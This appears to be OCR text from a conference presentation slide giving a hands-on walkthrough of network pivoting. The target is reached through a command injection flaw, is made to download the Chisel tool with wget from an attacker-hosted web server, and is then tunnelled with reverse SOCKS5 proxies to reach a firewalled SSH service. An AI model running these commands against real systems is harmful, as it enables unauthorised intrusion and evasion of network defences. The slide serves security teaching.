 HANDS-ON: PREPARING THE PIVOT – STEP BY STEP
DevSecCon
PL
1) Transferring the pivot tool CHISEL to the target:
A) Adversary Machine: Open a webserver running on port TCP 443.
Sintax: python3 -m http.server 443
B) Target machine: Using the Command Injection vulnerability, download the CHISEL from Adversary Machine.
Sintax: /usr/bin/wget http://192.168.X.XXX:443/chisel -O /dev/shm/chisel
2) Using CHISEL to bypass the firewall and access the protected SSH service running on target at 22/TCP.
A) Adversary Machine: Run CHISEL as server listening on port TCP 443.
./chisel server -v -p 443 --reverse
B) Target Machine: Connect CHISEL on 443/TCP of Adversary Machine
Chisel will open the port 8001 on Adversary Machine and the port 9001 on target and stablish the connection.
./chisel client 192.168.X.XXX:443 R:8001:127.0.0.1:9001
C) Target Machine : Setup CHISEL to operate the port 9001 as SOCKS5.
./chisel server -v -p 9001 --socks5
D) Adversary Machine : Setup CHISEL to operate the port 8001 as SOCKS5.
pen the port 1080 on Adversary Machine packets send to this port will travel across the firewall and hit the target.
sel client -v localhost:8001 0.0.0.0:socks
Gr1nch (Rêner Alberto)